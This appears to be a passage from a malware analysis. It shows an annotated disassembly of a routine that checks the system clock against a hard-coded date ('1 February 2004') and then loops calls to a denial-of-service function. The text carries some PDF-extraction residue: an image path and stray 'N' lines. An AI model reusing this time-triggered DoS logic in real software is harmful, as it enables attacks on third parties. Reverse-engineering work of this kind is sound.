 maybe_dos proc near
FileTime= _FILETIME ptr -10h
SystemTimeAsFileTime= _FILETIME ptr -8
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 10h
lea     eax, [ebp+SystemTimeAsFileTime]
push    eax             ; lpSystemTimeAsFileTime
call    GetSystemTimeAsFileTime
lea     eax, [ebp+FileTime]
push    eax             ; lpFileTime
mov     eax, [ebp+arg_0]
add     eax, 214h       ; 1 February 2004
push    eax             ; lpSystemTime
call    SystemTimeToFileTime
mov     eax, [ebp+SystemTimeAsFileTime.dwHighDateTime]
cmp     eax, [ebp+FileTime.dwHighDateTime]
jb      short locret_4A3DF5
N
mov     eax, [ebp+SystemTimeAsFileTime.dwLowDateTime]
cmp     eax, [ebp+FileTime.dwLowDateTime]
jb      short locret_4A3DF5 ; DoS if after the set date
N
loc_4A3DE3:
call    initiate_dos
push    400h            ; dwMilliseconds
call    Sleep
jmp     short loc_4A3DE3
N
locret_4A3DF5:
leave
retn
maybe_dos endp